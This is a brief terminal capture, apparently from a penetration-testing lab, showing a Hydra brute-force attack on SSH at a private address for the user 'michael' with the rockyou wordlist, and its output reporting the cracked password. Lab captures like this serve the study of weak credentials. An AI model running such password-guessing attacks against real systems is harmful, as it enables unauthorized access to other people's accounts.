 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1
.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-29 1
1:53:29
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1
/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-29 1
1:53:43